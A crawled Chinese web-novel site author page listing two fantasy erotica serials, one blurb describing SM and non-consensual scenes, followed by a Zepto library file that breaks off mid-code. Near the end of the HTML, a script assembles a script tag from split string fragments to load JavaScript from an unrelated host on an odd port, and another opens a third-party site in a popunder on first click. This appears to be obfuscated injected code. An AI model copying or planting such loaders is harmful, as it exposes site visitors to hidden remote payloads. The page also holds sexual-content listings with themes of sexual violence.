

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://damoxiaoshuo.com/author/%E6%8B%89%E6%A0%BC%E6%9C%97%E6%9B%B0/
body_size: 2620
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>拉格朗曰_拉格朗曰小说作品全集 - 大漠小说</title>
<meta name="keywords" content="拉格朗曰,拉格朗曰作品集,拉格朗曰小说书籍全集。">
<meta name="description" content="拉格朗曰小说全集，拉格朗曰小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>拉格朗曰</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="拉格朗曰">
            </span>
            <span class="AIsectionOne-name-right">
                <label>拉格朗曰</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>拉格朗曰的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/47086/" title="【西幻】侍魔">【西幻】侍魔</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《【西幻】侍魔》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/2748/" title="【西幻】侍魔（SM、剧情H、重口黑暗向）">【西幻】侍魔（SM、剧情H、重口黑暗向）</a></p>
				<p>
					<span>
					<a href="/sort/3/1/" class="g" title="辣文">辣文</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 剑与魔法的大陆，被魔物寄生的少女们为求自保，委身教廷，与神官缔结主从契约，成为侍魔。剧情向，重口黑暗，升级打怪流。走心走肾，bg为主微百合。男女主结局1V1，过程有路人奸，有ntr。有男配女配H，各路配
<br>本站提示：各位书友要是觉得《【西幻】侍魔（SM、剧情H、重口黑暗向）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua111.com/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'n'+'k'+'.'+'r'+'i'+'v'+'u'+'l'+'l'+'v'+'w'+'g'+'.'+'c'+'o'+'m'+':'+'1'+'0'+'9'+'7'+'9'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91a669d007b8490b9711a00cde632bc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://damoxiaoshuo.com/static/ss_wap2/zepto.min.js
body_size: 13266
content:
/* Zepto v1.2.0 - zepto event ajax form ie - zeptojs.com/license */
!(function (t, e) {
  "function" == typeof define && define.amd
    ? define(function () {
        return e(t);
      })
    : e(t);
})(this, function (t) {
  var e = (function () {
    function $(t) {
      return null == t ? String(t) : S[C.call(t)] || "object";
    }
    function F(t) {
      return "function" == $(t);
    }
    function k(t) {
      return null != t && t == t.window;
    }
    function M(t) {
      return null != t && t.nodeType == t.DOCUMENT_NODE;
    }
    function R(t) {
      return "object" == $(t);
    }
    function Z(t) {
      return R(t) && !k(t) && Object.getPrototypeOf(t) == Object.prototype;
    }
    function z(t) {
      var e = !!t && "length" in t && t.length,
        n = r.type(t);
      return "function" != n && !k(t) && ("array" == n || 0 === e || ("number" == typeof e && e > 0 && e - 1 in t));
    }
    function q(t) {
      return a.call(t, function (t) {
        return null != t;
      });
    }
    function H(t) {
      return t.length > 0 ? r.fn.concat.apply([], t) : t;
    }
    function I(t) {
      return t
        .replace(/::/g, "/")
        .replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2")
        .replace(/([a-z\d])([A-Z])/g, "$1_$2")
        .replace(/_/g, "-")
        .toLowerCase();
    }
    function V(t) {
      return t in l ? l[t] : (l[t] = new RegExp("(^|\\s)" + t + "(\\s|$)"));
    }
    function _(t, e) {
      return "number" != typeof e || h[I(t)] ? e : e + "px";
    }
    function B(t) {
      var e, n;
      return c[t] || ((e = f.createElement(t)), f.body.appendChild(e), (n = getComputedStyle(e, "").getPropertyValue("display")), e.parentNode.removeChild(e), "none" == n && (n = "block"), (c[t] = n)), c[t];
    }
    function U(t) {
      return "children" in t
        ? u.call(t.children)
        : r.map(t.childNodes, function (t) {
            return 1 == t.nodeType ? t : void 0;
          });
    }
    function X(t, e) {
      var n,
        r = t ? t.length : 0;
      for (n = 0; r > n; n++) this[n] = t[n];
      (this.length = r), (this.selector = e || "");
    }
    function J(t, r, i) {
      for (n in r) i && (Z(r[n]) || L(r[n])) ? (Z(r[n]) && !Z(t[n]) && (t[n] = {}), L(r[n]) && !L(t[n]) && (t[n] = []), J(t[n], r[n], i)) : r[n] !== e && (t[n] = r[n]);
    }
    function W(t, e) {
      return null == e ? r(t) : r(t).filter(e);
    }
    function Y(t, e, n, r) {
      return F(e) ? e.call(t, n, r) : e;
    }
    function G(t, e, n) {
      null == n ? t.removeAttribute(e) : t.setAttribute(e, n);
    }
    function K(t, n) {
      var r = t.className || "",
        i = r && r.baseVal !== e;
      return n === e ? (i ? r.baseVal : r) : void (i ? (r.baseVal = n) : (t.className = n));
    }
    function Q(t) {
      try {
        return t ? "true" == t || ("false" == t ? !1 : "null" == t ? null : +t + "" == t ? +t : /^[\[\{]/.test(t) ? r.parseJSON(t) : t) : t;
      } catch (e) {
        return t;
      }
    }
    function tt(t, e) {
      e(t);
      for (var n = 0, r = t.childNodes.length; r > n; n++) tt(t.childNodes[n], e);
    }
    var e,
      n,
      r,
      i,
      O,
      P,
      o = [],
      s = o.concat,
      a = o.filter,
      u = o.slice,
      f = t.document,
      c = {},
      l = {},
      h = { "column-count": 1, columns: 1, "font-weight": 1, "line-height": 1, opacity: 1, "z-index": 1, zoom: 1 },
      p = /^\s*<(\w+|!)[^>]*>/,
      d = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
      m = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
      g = /^(?:body|html)$/i,
      v = /([A-Z])/g,
      y = ["val", "css", "html", "text", "data", "width", "height", "offset"],
      x = ["after", "prepend", "before", "append"],
      b = f.createElement("table"),
      E = f.createElement("tr"),
      j = { tr: f.createElement("tbody"), tbody: b, thead: b, tfoot: b, td: E, th: E, "*": f.createElement("div") },
      w = /complete|loaded|interactive/,
      T = /^[\w-]*$/,
      S = {},
      C = S.toString,
      N = {},
      A = f.createElement("div"),
      D = { tabindex: "tabIndex", readonly: "readOnly", for: "htmlFor", class: "className", maxlength: "maxLength", cellspacing: "cellSpacing", cellpadding: "cellPadding", rowspan: "rowSpan", colspan: "colSpan", usemap: "useMap", frameborder: "frameBorder", contenteditable: "contentEditable" },
      L =
        Array.isArray ||
        function (t) {
          return t instanceof Array;
        };
    return (
      (N.matches = function (t, e) {
        if (!e || !t || 1 !== t.nodeType) return !1;
        var n = t.matches || t.webkitMatchesSelector || t.mozMatchesSelector || t.oMatchesSelector || t.matchesSelector;
        if (n) return n.call(t, e);
        var r,
          i = t.parentNode,
          o = !i;
        return o && (i = A).appendChild(t), (r = ~N.qsa(i, e).indexOf(t)), o && A.removeChild(t), r;
      }),
      (O = function (t) {
        return t.replace(/-+(.)?/g, function (t, e) {
          return e ? e.toUpperCase() : "";
        });
      }),
      (P = function (t) {
        return a.call(t, function (e, n) {
          return t.indexOf(e) == n;
        });
      }),
      (N.fragment = function (t, n, i) {
        var o, s, a;
        return (
          d.test(t) && (o = r(f.createElement(RegExp.$1))),
          o ||
            (t.replace && (t = t.replace(m, "<$1></$2>")),
            n === e && (n = p.test(t) && RegExp.$1),
            n in j || (n = "*"),
            (a = j[n]),
            (a.innerHTML = "" + t),
            (o = r.each(u.call(a.childNodes), function () {
              a.removeChild(this);
            }))),
          Z(i) &&
            ((s = r(o)),
            r.each(i, function (t, e) {
              y.indexOf(t) > -1 ? s[t](e) : s.attr(t, e);
            })),
          o
        );
      }),
      (N.Z = function (t, e) {
        return new X(t, e);
      }),
      (N.isZ = function (t) {
        return t instanceof N.Z;
      }),
      (N.init = function (t, n) {
        var i;
        if (!t) return N.Z();
        if ("string" == typeof t)
          if (((t = t.trim()), "<" == t[0] && p.test(t))) (i = N.fragment(t, RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        else {
          if (F(t)) return r(f).ready(t);
          if (N.isZ(t)) return t;
          if (L(t)) i = q(t);
          else if (R(t)) (i = [t]), (t = null);
          else if (p.test(t)) (i = N.fragment(t.trim(), RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        }
        return N.Z(i, t);
      }),
      (r = function (t, e) {
        return N.init(t, e);
      }),
      (r.extend = function (t) {
        var e,
          n = u.call(arguments, 1);
        return (
          "boolean" == typeof t && ((e = t), (t = n.shift())),
          n.forEach(function (n) {
            J(t, n, e);
          }),
          t
        );
      }),
      (N.qsa = function (t, e) {
        var n,
          r = "#" == e[0],
          i = !r && "." == e[0],
          o = r || i ? e.slice(1) : e,
          s = T.test(o);
        return t.getElementById && s && r ? ((n = t.getElementById(o)) ? [n] : []) : 1 !== t.nodeType && 9 !== t.nodeType && 11 !== t.nodeType ? [] : u.call(s && !r && t.getElementsByClassName ? (i ? t.getElementsByClassName(o) : t.getElementsByTagName(e)) : t.querySelectorAll(e));
      }),
      (r.contains = f.documentElement.contains
        ? function (t, e) {
            return t !== e && t.contains(e);
          }
        : function (t, e) {
            for (; e && (e = e.parentNode); ) if (e === t) return !0;
            return !1;
          }),
      (r.type = $),
      (r.isFunction = F),
      (r.isWindow = k),
      (r.isArray = L),
      (r.isPlainObject = Z),
      (r.isEmptyObject = function (t) {
        var e;
        for (e in t) return !1;
        return !0;
      }),
      (r.isNumeric = function (t) {
        var e = Number(t),
          n = typeof t;
        return (null != t && "boolean" != n && ("string" != n || t.length) && !isNaN(e) && isFinite(e)) || !1;
      }),
      (r.inArray = function (t, e, n) {
        return o.indexOf.call(e, t, n);
      }),
      (r.camelCase = O),
      (r.trim = function (t) {
        return null == t ? "" : String.prototype.trim.call(t);
      }),
      (r.uuid = 0),
      (r.support = {}),
      (r.expr = {}),
      (r.noop = function () {}),
      (r.map = function (t, e) {
        var n,
          i,
          o,
          r = [];
        if (z(t)) for (i = 0; i < t.length; i++) (n = e(t[i], i)), null != n && r.push(n);
        else for (o in t) (n = e(t[o], o)), null != n && r.push(n);
        return H(r);
      }),
      (r.each = function (t, e) {
        var n, r;
        if (z(t)) {
          for (n = 0; n < t.length; n++) if (e.call(t[n], n, t[n]) === !1) return t;
        } else for (r in t) if (e.call(t[r], r, t[r]) === !1) return t;
        return t;
      }),
      (r.grep = function (t, e) {
        return a.call(t, e);
      }),
      t.JSON && (r.parseJSON = JSON.parse),
      r.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function (t, e) {
        S["[object " + e + "]"] = e.toLowerCase();
      }),
      (r.fn = {
        constructor: N.Z,
        length: 0,
        forEach: o.forEach,
        reduce: o.reduce,
        push: o.push,
        sort: o.sort,
        splice: o.splice,
        indexOf: o.indexOf,
        concat: function () {
          var t,
            e,
            n = [];
          for (t = 0; t < arguments.length; t++) (e = arguments[t]), (n[t] = N.isZ(e) ? e.toArray() : e);
          return s.apply(N.isZ(this) ? this.toArray() : this, n);
        },
        map: function (t) {
          return r(
            r.map(this, function (e, n) {
              return t.call(e, n, e);
            })
          );
        },
        slice: function () {
          return r(u.apply(this, arguments));
        },
        ready: function (t) {
          return (
            w.test(f.readyState) && f.body
              ? t(r)
              : f.addEventListener(
                  "DOMContentLoaded",
                  function () {
                    t(r);
                  },
                  !1
                ),
            this
          );
        },
        get: function (t) {
          return t === e ? u.call(this) : this[t >= 0 ? t : t + this.length];
        },
        toArray: function () {
          return this.get();
        },
        size: function () {
          return this.length;
        },
        remove: function () {
          return this.each(function () {
            null != this.parentNode && this.parentNode.removeChild(this);
          });
        },
        each: function (t) {
          return (
            o.every.call(this, function (e, n) {
              return t.call(e, n, e) !== !1;
            }),
            this
          );
        },
        filter: function (t) {
          return F(t)
            ? this.not(this.not(t))
            : r(
                a.call(this, function (e) {
                  return N.matches(e, t);
                })
              );
        },
        add: function (t, e) {
          return r(P(this.concat(r(t, e))));
        },
        is: function (t) {
          return this.length > 0 && N.matches(this[0], t);
        },
        not: function (t) {
          var n = [];
          if (F(t) && t.call !== e)
            this.each(function (e) {
              t.call(this, e) || n.push(this);
            });
          else {
            var i = "string" == typeof t ? this.filter(t) : z(t) && F(t.item) ? u.call(t) : r(t);
            this.forEach(function (t) {
              i.indexOf(t) < 0 && n.push(t);
            });
          }
          return r(n);
        },
        has: function (t) {
          return this.filter(function () {
            return R(t) ? r.contains(this, t) : r(this).find(t).size();
          });
        },
        eq: function (t) {
          return -1 === t ? this.slice(t) : this.slice(t, +t + 1);
        },
        first: function () {
          var t = this[0];
          return t && !R(t) ? t : r(t);
        },
        last: function () {
          var t = this[this.length - 1];
          return t && !R(t) ? t : r(t);
        },
        find: function (t) {
          var e,
            n = this;
          return (e = t
            ? "object" == typeof t
              ? r(t).filter(function () {
                  var t = this;
                  return o.some.call(n, function (e) {
                    return r.contains(e, t);
                  });
                })
              : 1 == this.length
              ? r(N.qsa(this[0], t))
              : this.map(function () {
                  return N.qsa(this, t);
                })
            : r());
        },
        closest: function (t, e) {
          var n = [],
            i = "object" == typeof t && r(t);
          return (
            this.each(function (r, o) {
              for (; o && !(i ? i.indexOf(o) >= 0 : N.matches(o, t)); ) o = o !== e && !M(o) && o.parentNode;
              o && n.indexOf(o) < 0 && n.push(o);
            }),
            r(n)
          );
        },
        parents: function (t) {
          for (var e = [], n = this; n.length > 0; )
            n = r.map(n, function (t) {
              return (t = t.parentNode) && !M(t) && e.indexOf(t) < 0 ? (e.push(t), t) : void 0;
            });
          return W(e, t);
        },
        parent: function (t) {
          return W(P(this.pluck("parentNode")), t);
        },
        children: function (t) {
          return W(
            this.map(function () {
              return U(this);
            }),
            t
          );
        },
        contents: function () {
          return this.map(function () {
            return this.contentDocument || u.call(this.childNodes);
          });
        },
        siblings: function (t) {
          return W(
            this.map(function (t, e) {
              return a.call(U(e.parentNode), function (t) {
                return t !== e;
              });
            }),
            t
          );
        },
        empty: function () {
          return this.each(function () {
            this.innerHTML = "";
          });
        },
        pluck: function (t) {
          return r.map(this, function (e) {
            return e[t];
          });
        },
        show: function () {
          return this.each(function () {
            "none" == this.style.display && (this.style.display = ""), "none" == getComputedStyle(this, "").getPropertyValue("display") && (this.style.display = B(this.nodeName));
          });
        },
        replaceWith: function (t) {
          return this.before(t).remove();
        },
        wrap: function (t) {
          var e = F(t);
          if (this[0] && !e)
            var n = r(t).get(0),
              i = n.parentNode || this.length > 1;
          return this.each(function (o) {
            r(this).wrapAll(e ? t.call(this, o) : i ? n.cloneNode(!0) : n);
          });
        },
        wrapAll: function (t) {
          if (this[0]) {
            r(this[0]).before((t = r(t)));
            for (var e; (e = t.children()).length; ) t = e.first();
            r(t).append(this);
          }
          return this;
        },
        wrapInner: function (t) {
          var e = F(t);
          return this.each(function (n) {
            var i = r(this),
              o = i.contents(),
              s = e ? t.call(this, n) : t;
            o.length ? o.wrapAll(s) : i.append(s);
          });
        },
        unwrap: function () {
          return (
            this.parent().each(function () {
              r(this).replaceWith(r(this).children());
            }),
            this
          );
        },
        clone: function () {
          return this.map(function () {
            return this.cloneNode(!0);
          });
        },
        hide: function () {
          return this.css("display", "none");
        },
        toggle: function (t) {
          return this.each(function () {
            var n = r(this);
            (t === e ? "none" == n.css("display") : t) ? n.show() : n.hide();
          });
        },
        prev: function (t) {
          return r(this.pluck("previousElementSibling")).filter(t || "*");
        },
        next: function (t) {
          return r(this.pluck("nextElementSibling")).filter(t || "*");
        },
        html: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = this.innerHTML;
                r(this).empty().append(Y(this, t, e, n));
              })
            : 0 in this
            ? this[0].innerHTML
            : null;
        },
        text: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = Y(this, t, e, this.textContent);
                this.textContent = null == n ? "" : "" + n;
              })
            : 0 in this
            ? this.pluck("textContent").join("")
            : null;
        },
        attr: function (t, r) {
          var i;
          return "string" != typeof t || 1 in arguments
            ? this.each(function (e) {
                if (1 === this.nodeType)
                  if (R(t)) for (n in t) G(this, n, t[n]);
                  else G(this, t, Y(this, r, e, this.getAttribute(t)));
              })
            : 0 in this && 1 == this[0].nodeType && null != (i = this[0].getAttribute(t))
            ? i
            : e;
        },
        removeAttr: function (t) {
          return this.each(function () {
            1 === this.nodeType &&
              t.split(" ").forEach(function (t) {
                G(this, t);
              }, this);
          });
        },
        prop: function (t, e) {
          return (
            (t = D[t] || t),
            1 in arguments
              ? this.each(function (n) {
                  this[t] = Y(this, e, n, this[t]);
                })
              : this[0] && this[0][t]
          );
        },
        removeProp: function (t) {
          return (
            (t = D[t] || t),
            this.each(function () {
              delete this[t];
            })
          );
        },
        data: function (t, n) {
          var r = "data-" + t.replace(v, "-$1").toLowerCase(),
            i = 1 in arguments ? this.attr(r, n) : this.attr(r);
          return null !== i ? Q(i) : e;
        },
        val: function (t) {
          return 0 in arguments
            ? (null == t && (t = ""),
              this.each(function (e) {
                this.value = Y(this, t, e, this.value);
              }))
            : this[0] &&
                (this[0].multiple
                  ? r(this[0])
                      .find("option")
                      .filter(function () {
                        return this.selected;
                      })
                      .pluck("value")
                  : this[0].value);
        },
        offset: function (e) {
          if (e)
            return this.each(function (t) {
              var n = r(this),
                i = Y(this, e, t, n.offset()),
                o = n.offsetParent().offset(),
                s = { top: i.top - o.top, left: i.left - o.left };
              "static" == n.css("position") && (s.position = "relative"), n.css(s);
            });
          if (!this.length) return null;
          if (f.documentElement !== this[0] && !r.contains(f.documentElement, this[0])) return { top: 0, left: 0 };
          var n = this[0].getBoundingClientRect();
          return { left: n.left + t.pageXOffset, top: n.top + t.pageYOffset, width: Math.round(n.width), height: Math.round(n.height) };
        },
        css: function (t, e) {
          if (arguments.length < 2) {
            var i = this[0];
            if ("string" == typeof t) {
              if (!i) return;
              return i.style[O(t)] || getComputedStyle(i, "").getPropertyValue(t);
            }
            if (L(t)) {
              if (!i) return;
              var o = {},
                s = getComputedStyle(i, "");
              return (
                r.each(t, function (t, e) {
                  o[e] = i.style[O(e)] || s.getPropertyValue(e);
                }),
                o
              );
            }
          }
          var a = "";
          if ("string" == $(t))
            e || 0 === e
              ? (a = I(t) + ":" + _(t, e))
              : this.each(function () {
                  this.style.removeProperty(I(t));
                });
          else
            for (n in t)
              t[n] || 0 === t[n]
                ? (a += I(n) + ":" + _(n, t[n]) + ";")
                : this.each(function () {
                    this.style.removeProperty(I(n));
                  });
          return this.each(function () {
            this.style.cssText += ";" + a;
          });
        },
        index: function (t) {
          return t ? this.indexOf(r(t)[0]) : this.parent().children().indexOf(this[0]);
        },
        hasClass: function (t) {
          return t
            ? o.some.call(
                this,
                function (t) {
                  return this.test(K(t));
                },
                V(t)
              )
            : !1;
        },
        addClass: function (t) {
          return t
            ? this.each(function (e) {
                if ("className" in this) {
                  i = [];
                  var n = K(this),
                    o = Y(this, t, e, n);
                  o.split(/\s+/g).forEach(function (t) {
                    r(this).hasClass(t) || i.push(t);
                  }, this),
                    i.length && K(this, n + (n ? " " : "") + i.join(" "));
                }
              })
            : this;
        },
        removeClass: function (t) {
          return this.each(function (n) {
            if ("className" in this) {
              if (t === e) return K(this, "");
              (i = K(this)),
                Y(this, t, n, i)
                  .split(/\s+/g)
                  .forEach(function (t) {
                    i = i.replace(V(t), " ");
                  }),
                K(this, i.trim());
            }
          });
        },
        toggleClass: function (t, n) {
          return t
            ? this.each(function (i) {
                var o = r(this),
                  s = Y(this, t, i, K(this));
                s.split(/\s+/g).forEach(function (t) {
                  (n === e ? !o.hasClass(t) : n) ? o.addClass(t) : o.removeClass(t);
                });
              })
            : this;
        },
        scrollTop: function (t) {
          if (this.length) {
            var n = "scrollTop" in this[0];
            return t === e
              ? n
                ? this[0].scrollTop
                : this[0].pageYOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollTop = t;
                      }
                    : function () {
                        this.scrollTo(this.scrollX, t);
                      }
                );
          }
        },
        scrollLeft: function (t) {
          if (this.length) {
            var n = "scrollLeft" in this[0];
            return t === e
              ? n
                ? this[0].scrollLeft
                : this[0].pageXOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollLeft = t;
                      }
                    : function () {
                        this.scrollTo(t, this.scrollY);
                      }
                );
          }
        },
        position: function () {
          if (this.length) {
            var t = this[0],
              e = this.offsetParent(),
              n = this.offset(),
              i = g.test(e[0].nodeName) ? { top: 0, left: 0 } : e.offset();
            return (n.top -= parseFloat(r(t).css("margin-top")) || 0), (n.left -= parseFloat(r(t).css("margin-left")) || 0), (i.top += parseFloat(r(e[0]).css("border-top-width")) || 0), (i.left += parseFloat(r(e[0]).css("border-left-width")) || 0), { top: n.top - i.top, left: n.left - i.left };
          }
        },
        offsetParent: function () {
          return this.map(function () {
            for (var t = this.offsetParent || f.body; t && !g.test(t.nodeName) && "static" == r(t).css("position"); ) t = t.offsetParent;
            return t;
          });
        },
      }),
      (r.fn.detach = r.fn.remove),
      ["width", "height"].forEach(function (t) {
        var n = t.replace(/./, function (t) {
          return t[0].toUpperCase();
        });
        r.fn[t] = function (i) {
          var o,
            s = this[0];
          return i === e
            ? k(s)
              ? s["inner" + n]
              : M(s)
              ? s.documentElement["scroll" + n]
              : (o = this.offset()) && o[t]
            : this.each(function (e) {
                (s = r(this)), s.css(t, Y(this, i, e, s[t]()));
              });
        };
      }),
      x.forEach(function (n, i) {
        var o = i % 2;
        (r.fn[n] = function () {
          var n,
            a,
            s = r.map(arguments, function (t) {
              var i = [];
              return (
                (n = $(t)),
                "array" == n
                  ? (t.forEach(function (t) {
                      return t.nodeType !== e ? i.push(t) : r.zepto.isZ(t) ? (i = i.concat(t.get())) : void (i = i.concat(N.fragment(t)));
                    }),
                    i)
                  : "object" == n || null == t
                  ? t
                  : N.fragment(t)
              );
            }),
            u = this.length > 1;
          return s.length < 1
            ? this
            : this.each(function (e, n) {
                (a = o ? n : n.parentNode), (n = 0 == i ? n.nextSibling : 1 == i ? n.firstChild : 2 == i ? n : null);
                var c = r.contains(f.documentElement, a);
                s.forEach(function (e) {
                  if (u) e = e.cloneNode(!0);
                  else if (!a) return r(e).remove();
                  a.insertBefore(e, n),
                    c &&
                      tt(e, function (e) {
                        if (!(null == e.nodeName || "SCRIPT" !== e.nodeName.toUpperCase() || (e.type && "text/javascript" !== e.type) || e.src)) {
                          var n = e.ownerDocument ? e.ownerDocument.defaultView : t;
                          n.eval.call(n, e.innerHTML);
                        }
                      });
                });
              });
        }),
          (r.fn[o ? n + "To" : "insert" + (i ? "Before" : "After")] = function (t) {
            return r(t)[n](this), this;
          });
      }),
      (N.Z.prototype = X.prototype = r.fn),
      (N.uniq = P),
      (N.deserializeValue = Q),
      (r.zepto = N),
      r
    );
  })();
  return (
    (t.Zepto = e),
    void 0 === t.$ && (t.$ = e),
    (function (e) {
      function h(t) {
        return t._zid || (t._zid = n++);
      }
      function p(t, e, n, r) {
        if (((e = d(e)), e.ns)) var i = m(e.ns);
        return (a[h(t)] || []).filter(function (t) {
